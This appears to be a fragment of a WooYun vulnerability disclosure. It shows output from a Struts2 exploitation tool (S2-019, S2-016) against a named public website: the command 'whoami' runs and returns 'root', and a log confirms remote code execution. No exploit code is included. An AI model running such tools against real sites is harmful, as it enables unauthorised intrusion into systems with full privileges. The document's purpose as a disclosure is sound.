 Action: http://www.nj12320.org/infoCenter.do 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
root
正在获取Web信息，请稍等片刻........----15/12/31 上午10:00:39
验证结果：存在Struts2远程代码执行漏洞-编号S-019----15/12/31 上午10:00:40
获取Web信息完毕......----15/12/31 上午10:00:40
正在执行命令中，请稍等片刻........----15/12/31 上午10:00:42
命令执行完毕........----15/12/31 上午10:00:43
www.wooyun.org